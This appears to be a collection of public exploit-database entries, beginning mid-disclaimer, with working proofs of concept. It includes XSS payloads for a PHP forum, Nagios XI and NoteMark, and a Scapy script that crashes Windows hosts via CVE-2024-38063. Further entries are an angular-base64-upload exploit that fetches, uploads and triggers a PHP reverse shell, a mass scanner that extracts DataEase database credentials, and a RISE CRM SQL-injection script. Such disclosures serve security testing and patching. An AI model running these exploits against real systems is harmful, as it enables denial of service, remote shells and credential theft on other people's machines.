condition.
There are no warranties with regard to this information. Neither the
author nor the publisher accepts any liability for any direct,
indirect, or consequential loss or damage arising from use of,
or reliance on,this information.
# Exploit Title: Online Discussion Forum Site 1.0 - XSS in Messaging System
# Google Dork: N/A
# Date: 2020-10-17
# Exploit Author: j5oh
# Vendor Homepage: https://www.sourcecodester.com/php/14233/online-discussion-forum-site.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14233&title=Online+Discussion+Forum+Site
# Version: 1.0 (REQUIRED)
# Tested on: Windows 10 / Wamp Server
# CVE : N/A
The messaging subsystem in the Online Discussion Forum is vulnerable to XSS in the message body. This will execute when viewing the messages page: http://localhost/Online%20Discussion%20Forum%20Site/messages.php.
XSS can be done through the messaging interface, go to http://localhos/Online%20Discussion%20Forum%20Site/messages.php, select 'Send New Message', search for the user to send the message to, click the 'Send Message' button next to the user, and add the javascript in the message body. Alternatively, if you know the user id you can just send the message directly thought the tt parameter of http://localhost/Online%20Discussion%20Forum%20Site/messageH.php.
# PoC:
curl -d 'uto=1&tt=<script> alert("XSS"); </script>' -b "PHPSESSID=798bkt3dkvoczjp7arnco3jf0c" http://localhost/Online%20Discussion%20Forum%20Site/messageH.php
# Exploit Title: Nagios XI 5.7.3 - 'Contact Templates' Persistent Cross-Site Scripting
# Date: 10-18-2020
# Exploit Author: Matthew Aberegg
# Vendor Homepage: https://www.nagios.com/products/nagios-xi/
# Vendor Changelog: https://www.nagios.com/downloads/nagios-xi/change-log/
# Software Link: https://www.nagios.com/downloads/nagios-xi/
# Version: Nagios XI 5.7.3
# Tested on: Ubuntu 18.04
# Vulnerability Details
# Description : A persistent cross-site scripting vulnerability exists in the "Contact Templates" functionality of the Core Config Manager of Nagios XI.
# Vulnerable Parameter : tfName
# POC
# Exploit Details : The following request will create a contact template with an XSS payload as the contact template name. Click on "Relationships" for the malicious template to trigger the payload.
POST /nagiosxi/includes/components/ccm/index.php?type=contacttemplate&page=1 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 642
Origin: http://TARGET
Connection: close
Referer: http://TARGET/nagiosxi/includes/components/ccm/index.php?cmd=modify&type=contacttemplate&id=7&page=1&returnUrl=index.php%3Fcmd%3Dview%26type%3Dcontacttemplate%26page%3D1
Cookie: nagiosxi=a354rem56a8aoeieqr9k2le39i
Upgrade-Insecure-Requests: 1
tfName=<img+src=a+onerror=alert(1)>&tfFriendly=&tfEmail=&tfPager=&Active=1&tfAddress1=&tfAddress2=&tfAddress3=&tfAddress4=&tfAddress5=&tfAddress6=&radHostNotifEnabled=2&selHostPeriod=0&radStatusInfos=2&radNoStatusInfos=2&radServiceNotifEnabled=2&selServicePeriod=0&radCanSubCmds=2&radContactgroup=2&radServicecommand=2&radHostcommand=2&txtVariablename=&txtVariablevalue=&cmd=submit&mode=modify&hidId=7&hidName=test&hidServiceDescription=&hostAddress=127.0.0.1&exactType=contacttemplate&type=contacttemplate&genericType=contacttemplate&returnUrl=index.php%3Fcmd%3Dview%26type%3Dcontacttemplate%26page%3D1&token=3b8273eea1213ac4d2c1f3da1b0c370d
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# Exploit Title: Windows IPv6 CVE-2024-38063 Checker and Denial-Of-Service
# Date: 2024-08-07
# Exploit Author: Photubias
# Vendor Homepage: https://microsoft.com
# Vendor Advisory: [1] https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-38063
# Version: Windows 10, 11 <10.0.26100.1457 and Server 2016-2019-2022 <10.0.17763.6189
# Tested on: Windows 11 23H2 and Windows Server 2022
# CVE: CVE-2024-38063
import os, subprocess, re, time, sys
## Variables
sDstIP = 'fe80::78b7:6283:49ad:c565' ## Placeholder
if len(sys.argv) > 1: sDstIP = sys.argv[1] ## Please provide an argument
sDstMAC = '00:0C:29:55:E1:C8' ## Not required, will try to get the MAC via Neighbor Discovery
iBatches = 20
iCorruptions = 20 ## How many times do we want to corrupt the tcpip.sys memory per batch
try:
print('--- Loading Scapy, might take some time ...')
from scapy.config import conf
conf.ipv6_enabled = False
import scapy.all as scapy
scapy.conf.verb = 0
except:
print('Error while loading scapy, please run "pip install scapy"')
exit(1)
import logging
logging.getLogger('scapy.runtime').setLevel(logging.ERROR)
def selectInterface(): #adapter[] = npfdevice, ip, mac
def getAllInterfaces():
lstInterfaces=[]
if os.name == 'nt':
proc = subprocess.Popen('getmac /NH /V /FO csv | FINDSTR /V /I disconnected', shell=True, stdout=subprocess.PIPE)
for bInterface in proc.stdout.readlines():
lstInt = bInterface.split(b',')
sAdapter = lstInt[0].strip(b'"').decode()
sDevicename = lstInt[1].strip(b'"').decode()
sMAC = lstInt[2].strip(b'"').decode().lower().replace('-', ':')
sWinguID = lstInt[3].strip().strip(b'"').decode()[-38:]
proc = subprocess.Popen('netsh int ipv6 show addr "{}" | FINDSTR /I Address'.format(sAdapter), shell=True, stdout=subprocess.PIPE)
try: sIP = re.findall(r'[\w:]+:+[\w:]+', proc.stdout.readlines()[0].strip().decode())[0]
except: sIP = ''
if len(sMAC) == 17: lstInterfaces.append([sAdapter, sIP, sMAC, sDevicename, sWinguID]) # When no or bad MAC address (e.g. PPP adapter), do not add
else:
proc = subprocess.Popen('for i in $(ip address | grep -v "lo" | grep "default" | cut -d":" -f2 | cut -d" " -f2);do echo $i $(ip address show dev $i | grep "inet6 " | cut -d" " -f6 | cut -d"/" -f1) $(ip address show dev $i | grep "ether" | cut -d" " -f6);done', shell=True, stdout=subprocess.PIPE)
for bInterface in proc.stdout.readlines():
lstInt = bInterface.strip().split(b' ')
try:
if len(lstInt[2]) == 17: lstInterfaces.append([lstInt[0].decode(), lstInt[1].decode(), lstInt[2].decode(), '', ''])
except: pass
return lstInterfaces
lstInterfaces = getAllInterfaces()
if len(lstInterfaces) > 1:
i = 1
for lstInt in lstInterfaces: #array of arrays: adapter, ip, mac, windows devicename, windows guID
print('[{}] {} has {} ({})'.format(i, lstInt[2], lstInt[1], lstInt[0]))
i += 1
#sAnswer = input('[?] Please select the adapter [1]: ')
sAnswer='3'
else: sAnswer = None
if not sAnswer or sAnswer == '' or not sAnswer.isdigit() or int(sAnswer) >= i: sAnswer = 1
iAnswer = int(sAnswer) - 1
sNPF = lstInterfaces[iAnswer][0]
sIP = lstInterfaces[iAnswer][1]
sMAC = lstInterfaces[iAnswer][2]
if os.name == 'nt': sNPF = r'\Device\NPF_' + lstInterfaces[iAnswer][4]
return (sNPF, sIP, sMAC, lstInterfaces[iAnswer][3])
def get_packets(iID, sDstIPv6, sDstMac=None):
iFragID = 0xbedead00 + iID
oPacket1 = scapy.IPv6(fl=1, hlim=64+iID, dst=sDstIPv6) / scapy.IPv6ExtHdrDestOpt(options=[scapy.PadN(otype=0x81, optdata='bad')])
oPacket2 = scapy.IPv6(fl=1, hlim=64+iID, dst=sDstIPv6) / scapy.IPv6ExtHdrFragment(id=iFragID, m = 1, offset = 0) / 'notalive'
oPacket3 = scapy.IPv6(fl=1, hlim=64+iID, dst=sDstIPv6) / scapy.IPv6ExtHdrFragment(id=iFragID, m = 0, offset = 1)
if sDstMac: ## Should always be this, it seems sending to 'ff:ff:ff:ff:ff:ff' does not work
oPacket1 = scapy.Ether(dst=sDstMac) / oPacket1
oPacket2 = scapy.Ether(dst=sDstMac) / oPacket2
oPacket3 = scapy.Ether(dst=sDstMac) / oPacket3
return [oPacket1, oPacket2, oPacket3]
def doIPv6ND(sDstIP, sInt): ## Try to get a MAC address via IPv6 Neighbour Sollicitation
sMACResp = None
oNeighborSollicitation = scapy.IPv6(dst=sDstIP) / scapy.ICMPv6ND_NS(tgt=sDstIP) / scapy.ICMPv6NDOptSrcLLAddr(lladdr='ff:ff:ff:ff:ff:ff')
oResponse = scapy.sr1(oNeighborSollicitation, timeout=5, iface=sInt)
if oResponse and scapy.ICMPv6NDOptDstLLAddr in oResponse:
sMACResp = oResponse[scapy.ICMPv6NDOptDstLLAddr].lladdr
return sMACResp
lstInt = selectInterface() ## NPF, IPv6, MAC, Name
sMAC = doIPv6ND(sDstIP, lstInt[0])
if sMAC:
print(f'[+] Target {sDstIP} is reachable, got MAC Address {sMAC}')
sDstMAC = sMAC
elif sDstMAC != '':
print('[-] Target not responding to Neighbor Sollicitation Packets, using the provided MAC {}'.format(sDstMAC))
else:
print('[-] Without a MAC address, this exploit will probably not work')
lstPacketsToSend = []
for i in range(iBatches):
for j in range(iCorruptions):
lstPacketsToSend += get_packets(j, sDstIP, sDstMAC) + get_packets(j, sDstIP, sDstMAC)
## 'send' is Layer3 (let scapy figure out the MAC address), 'sendp' is L2 (MAC address is filled in, much better)
print('[i] Verifying vulnerability against IPv6 address {}'.format(sDstIP))
## Verification first: "ICMPv6ParamProblem"
lstResp = scapy.srp1(lstPacketsToSend[0], iface=lstInt[0], timeout=5)
if lstResp and scapy.IPv6 in lstResp[0] and scapy.ICMPv6ParamProblem in lstResp[0]:
print('[+] Yes, {} is vulnerable and exploitable for CVE-2024-38063'.format(sDstIP))
else:
input('[-] Not vulnerable or firewall is enabled. Please verify and rerun or press enter to continue')
print('[i] Waiting 10 seconds to let the target cool down (more is better)')
time.sleep(10)
input('[?] OK, continue to execute the Denial Of Service (BSOD)? Press Ctrl+C to cancel now')
########## Exploit
print('[+] Sending {} packets now via interface {} {}'.format(len(lstPacketsToSend), lstInt[0], lstInt[3]))
scapy.conf.verb = 1
scapy.sendp(lstPacketsToSend, iface=lstInt[0])
print('[+] All packets are sent, now it takes *exactly* 60 seconds for the target to crash')
# Exploit Title: Stored XSS in NoteMark
# Date: 07/29/2024
# Exploit Author: Alessio Romano (sfoffo)
# Vendor Homepage: https://notemark.docs.enchantedcode.co.uk/
# Version: 0.13.0 and below
# Tested on: Linux
# References:
https://notes.sfoffo.com/contributions/2024-contributions/cve-2024-41819,
https://github.com/enchant97/note-mark/commit/a0997facb82f85bfb8c0d497606d89e7d150e182,
https://github.com/enchant97/note-mark/security/advisories/GHSA-rm48-9mqf-8jc3
# CVE: CVE-2024-41819
## Steps to Reproduce
1. Log in to the application.
2. Create a new note or enter a previously created note.
3. Access the note editor functionality from the selected note by clicking
on the "Editor" tab.
4. Input the following payload:
[xss-link](javascript:alert(1))
5. Save the changes.
6. Click on the "Rendered" tab to view the rendered markdown version of the
note. Click on the previously created link to pop the injected alert.
## HTTP Request PoC
PUT /api/notes/<note-uuid>/content HTTP/1.1
Host: localhost:8000
Accept: */*
Content-Type: text/plain;charset=UTF-8
Content-Length: 34
Sec-Fetch-Site: same-origin
Authorization: Bearer <TOKEN>
[xss-link](javascript:alert(1))
# Exploit Title: Angular-Base64-Upload Library 0.1.20 - Remote Code Execution (RCE)
# Date: 10 October 2024
# Discovered by : Ravindu Wickramasinghe | rvz (@rvizx9)
# Exploit Author: Ravindu Wickramasinghe | rvz (@rvizx9)
# Vendor Homepage: https://www.npmjs.com/package/angular-base64-upload
# Software Link: https://github.com/adonespitogo/angular-base64-upload
# Version: prior to v0.1.21
# Tested on: Arch Linux
# CVE : CVE-2024-42640
# Severity: Critical - 10.0 (CVSS 4.0)
# Github Link : https://github.com/rvizx/CVE-2024-42640
# Blog Post : https://www.zyenra.com/blog/unauthenticated-rce-in-angular-base64-upload.html
# DISCLAIMER:
# This proof-of-concept (POC) exploit is provided strictly for educational and research purposes.
# It is designed to demonstrate potential vulnerabilities and assist in testing the security posture of software systems.
# The author expressly disclaims any responsibility for the misuse of this code for malicious purposes or illegal activities.
# Any actions taken with this code are undertaken at the sole discretion and risk of the user.
# The author does not condone, encourage, or support any unauthorized access, intrusion, or disruption of computer systems.
# Use of this POC exploit in any unauthorized or unethical manner is strictly prohibited.
# By using this code, you agree to assume all responsibility and liability for your actions.
# Furthermore, the author shall not be held liable for any damages or legal repercussions resulting from the use or misuse of this code.
# It is your responsibility to ensure compliance with all applicable laws and regulations governing your use of this software.
# Proceed with caution and use this code responsibly.
#!/bin/python3
import re
import subprocess
import requests
import sys
import os
import uuid
import base64
def banner():
print('''
\033[2mCVE-2024-42640\033[0m - Unauthenticated RCE via Anuglar-Base64-Upload Library \033[2m PoC Exploit
\033[0mRavindu Wickramasinghe\033[2m | rvz (ラヴィズ) - twitter: @rvizx9
https://github.com/rvizx/\033[0mCVE-2024-42640
''')
def enum(url):
print("\033[94m[inf]:\033[0m enumerating for dependency installtion directories... ")
target = f"{url}/bower_components/angular-base64-upload/demo/index.html"
r = requests.head(target)
if r.status_code == 200:
print("\033[94m[inf]:\033[0m target is using bower_components")
else:
print("\033[94m[inf]:\033[0m target is not using bower_components")
target = f"{url}/node_modules/angular-base64-upload/demo/index.html"
r = requests.head(target)
if r.status_code == 200:
print("\033[94m[inf]:\033[0m target is using node_modules")
else:
print("\033[94m[inf]:\033[0m target is not using node_modules")
print("\033[91m[err]:\033[0m an error occured, it was not possible to enumerate for angular-base64-upload/demo/index.html")
print("\033[93m[ins]:\033[0m please make sure you've defined the target to the endpoint prior to the depdency installation directory")
print("\033[93m[ins]:\033[0m for manual exploitation, please refer to this: https://www.zyenra.com/blog/unauthenticated-rce-in-angular-base64-upload.html")
print("\033[91m[err]:\033[0m exiting..")
exit()
version = next((line for line in requests.get(target.replace("demo/index.html","CHANGELOG.md")).text.splitlines() if 'v0' in line), None)
print("\033[94m[inf]:\033[0m angular-base64-upload version: ",version)
exploit(target)
def exploit(target):
print(f"[dbg]: {target}")
target_server_url = target.replace("index.html","server.php")
print(f"[dbg]: {target_server_url}")
payload_url = "https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php"
print("\033[94m[inf]:\033[0m generating a php reverse shell to upload..")
ip = input("\033[93m[ins]:\033[0m enter listener ip / domain: ")
port = input("\033[93m[ins]:\033[0m enter listenter port: ")
print(f"\033[93m[ins]:\033[0m start a listener, execute nc -lvnp {port}")
input("\033[93m[ins]:\033[0m press enter to continue...")
print("\033[94m[inf]:\033[0m downloading php-reverse-shell from github/pentestmonkey...")
response = requests.get(payload_url)
if response.status_code == 200:
php_code = response.text.replace("127.0.0.1", ip).replace("1234", port) # replacing default values with user input
payload_name = str(uuid.uuid4())+".php" # using a uuid for payload name
with open(payload_name, "w") as file:
file.write(php_code)
else:
print("\033[91m[err]:\033[0m failed to fetch the php-reverse-shell.")
print("\033[91m[err]:\033[0m exiting..")
exit()
with open(payload_name, 'rb') as file:
file_content = file.read()
base64_payload = base64.b64encode(file_content).decode('utf-8')
headers = {
'Content-Type': 'application/json',
}
json_data = {
'base64': base64_payload,
'filename': payload_name,
}
response = requests.post(target_server_url, headers=headers, json=json_data, verify=False)
print("\033[94m[inf]:\033[0m file upload request sent! [status-code]: ",response.status_code)
updemo_endpoint = f"uploads/{payload_name}"
print(f"[dbg]: {updemo_endpoint}")
payload_url = target_server_url.replace("server.php",updemo_endpoint)
print(f"[dbg]: {payload_url}")
if response.status_code == 200:
print(f"\033[94m[inf]:\033[0m reverse-shell is uploaded to {payload_url}")
print("\033[94m[inf]:\033[0m executing the uploaded reverse-shell..")
r = requests.get(payload_url)
if r.status_code == 200:
print("\033[94m[inf]:\033[0m process complete!")
else:
print("\033[91m[err]:\033[0m something went wrong!")
print("\033[93m[ins]:\033[0m please check the listener for incoming connections.")
if __name__ == "__main__":
try:
banner()
url = sys.argv[1]
print(f"\033[94m[inf]:\033[0m target: {url}")
enum(url)
except:
print("[usg]: ./exploit.py <target-url>")
exit()
# Exploit Title: DataEase 2.4.0 - Database Configuration Information Exposure
# Shodan Dork: http.html:"dataease" #
# FOFA Dork: body="dataease" && title=="DataEase" #
# Exploit Author: ByteHunter #
# Email: 0xByteHunter@proton.me #
# vulnerable Versions: 2.4.0-2.5.0 #
# Tested on: 2.4.0 #
# CVE : CVE-2024-30269 #
############################ #
################################################################
import argparse
import requests
import re
import json
from tqdm import tqdm
def create_vulnerability_checker():
vulnerable_count = 0
def check_vulnerability(url):
nonlocal vulnerable_count
endpoint = "/de2api/engine/getEngine;.js"
full_url = f"{url}{endpoint}"
headers = {
"Host": url.split('/')[2],
"Accept-Encoding": "gzip, deflate, br",
"Accept": "*/*",
"Accept-Language": "en-US;q=0.9,en;q=0.8",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36",
"Connection": "close",
"Cache-Control": "max-age=0"
}
try:
response = requests.get(full_url, headers=headers, timeout=5)
if response.status_code == 200:
try:
json_data = response.json()
config = json_data.get("data", {}).get("configuration", None)
if config:
config_data = json.loads(config)
username = config_data.get("username")
password = config_data.get("password")
port = config_data.get("port")
if username and password:
vulnerable_count += 1
print(f"Vulnerable: {full_url}")
print(f"Username: {username}")
print(f"Password: {password}")
if port is not None:
print(f"Port Number: {port}")
except (json.JSONDecodeError, KeyError):
print(f"Invalid JSON response from {full_url}")
except requests.RequestException:
pass
return vulnerable_count
return check_vulnerability
def main():
parser = argparse.ArgumentParser(description="CVE-2024-30269 DataEase Database Creds Extractor")
parser.add_argument('-u', '--url', type=str, help='Single target')
parser.add_argument('-l', '--list', type=str, help='URL File List')
args = parser.parse_args()
check_vulnerability = create_vulnerability_checker()
if args.url:
check_vulnerability(args.url)
elif args.list:
try:
with open(args.list, 'r') as file:
urls = [url.strip() for url in file.readlines() if url.strip()]
total_urls = len(urls)
for url in tqdm(urls, desc="Processing URLs", unit="url"):
check_vulnerability(url)
# tqdm.write(f"Vulnerable Instances: {check_vulnerability(url)}/{total_urls}")
except FileNotFoundError:
print(f"File not found: {args.list}")
else:
print("provide a URL with -u or a file with -l.")
if __name__ == "__main__":
main()
# Exploit Title: WP Courses < 2.0.29 - Broken Access Controls leading to
Courses Content Disclosure
# Exploit Author: Stefan Broeder, Marco Ortisi (redtimmysec)
# Authors blog: https://www.redtimmy.com
# Vendor Homepage: https://wpcoursesplugin.com/
# Version Vulnerable: < 2.0.29
# CVE: (requested but not assigned yet)
WP Courses plugin < 2.0.29 does not protect the courses which could be
accessed by unauthenticated users using the REST API (/wp-jon/)
endpoints (for example /wp-json/wp/v2/lesson/{lesson_id}) This could
result in attackers accessing paying content without authorization.
Full story here:
https://www.redtimmy.com/critical-information-disclosure-on-wp-courses-plugin-exposes-private-course-videos-and-materials/
# Exploit Title: CodeCanyon RISE CRM 3.7.0 - SQL Injection
# Google Dork: N/A
# Date: September 19, 2024
# Exploit Author: Jobyer Ahmed
# Author Homepage: https://bytium.com
# Vulnerable Version: 3.7
# Patched Version: 3.7.1
# Tested on: Ubuntu 24.04, Debian Testing
##########################################
# CVE: CVE-2024-8945
############Instruction#######################
# 1. Login to Ultimate Project Manager 3.7
# 2. Add a New Dashboard
# 3. Launch the PoC Script
#
# Usage: python3 script.py <base_url> <email> <password>
###########################################
import requests
import sys
from termcolor import colored
def login_and_capture_session(base_url, email, password):
login_url = f"{base_url}/index.php/signin/authenticate"
login_data = {"email": email, "password": password, "redirect": ""}
login_headers = {"User-Agent": "Mozilla/5.0", "Content-Type": "application/x-www-form-urlencoded"}
session = requests.Session()
response = session.post(login_url, data=login_data, headers=login_headers, verify=False)
if response.status_code == 200 and "dashboard" in response.url:
print(colored("[*] Logged in successfully.", "green"))
return session
else:
print(colored("[!] Login failed.", "red"))
return None
def send_payload(session, target_url, payload):
data = {
"id": payload,
"data": "false",
"title": "PoC Test",
"color": "#ff0000"
}
response = session.post(target_url, headers=session.headers, data=data, verify=False)
return response
def verify_vulnerability(session, target_url):
failed_payload = "-1 OR 1=2-- -"
failed_response = send_payload(session, target_url, failed_payload)
print(colored(f"\nFailed SQL Injection (False Condition) payload: {failed_payload}", "yellow"))
print(colored(f"{failed_response.text[:200]}", "cyan"))
successful_payload = "-1 OR 1=1-- -"
successful_response = send_payload(session, target_url, successful_payload)
if successful_response.status_code == 200 and "The record has been saved." in successful_response.text:
print(colored(f"[*] Vulnerability confirmed via SQL injection! Payload used: {successful_payload}", "green"))
print(colored(f"[*] Successful SQL Injection Response:\n{successful_response.text[:200]}", "cyan"))
print(colored("\nStatus: Vulnerable! Upgrade to patched version!", "red"))
else:
print(colored("\nNot vulnerable!","red"))
if __name__ == "__main__":
if len(sys.argv) != 4:
print("Usage: python3 script.py <base_url> <email> <password>")
sys.exit(1)
base_url, email, password = sys.argv[1], sys.argv[2], sys.argv[3]
session = login_and_capture_session(base_url, email, password)
if not session:
sys.exit(1)
session.headers.update({"User-Agent": "Mozilla/5.0", "Accept": "application/json", "X-Requested-With": "XMLHttpRequest"})
target_url = f"{base_url}/index.php/dashboard/save"
verify_vulnerability(session, target_url)